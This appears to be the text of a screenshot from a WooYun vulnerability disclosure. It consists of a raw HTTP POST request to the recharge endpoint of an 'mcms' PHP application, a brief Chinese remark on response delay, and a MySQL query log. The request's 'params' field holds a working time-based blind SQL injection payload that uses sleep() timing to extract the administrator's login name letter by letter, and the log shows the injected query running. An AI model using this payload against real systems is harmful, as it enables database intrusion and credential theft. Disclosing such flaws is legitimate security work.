 POST /app/public/user.php?m=recharge&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/public/user.php
Content-Length: 184
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=g7ehvgrrsc54kk0rsg60ouj764
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
当管理员用户名第一个字母不以a开关时，延迟如下
point=1&params=3' and ( select case when ( select login_name from ( select * from mcms_user) as a where uid=1) like 'a%' then sleep(1) else sleep(0) end) or '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Done Length: 410 (2,103 millis)
109 Init DB mcms
109 Query set names utf8
109 Query insert ignore into mcms_point (`uid`,`point`,`create_time`,`point_type`) values ('3' and
( select case when ( select login_name from ( select * from mcms_user) as a where uid=1) like 'a%' then
sleep(1) else sleep(0) end) or '','1','1428736970','4')
109 Quit
www.wooyun.org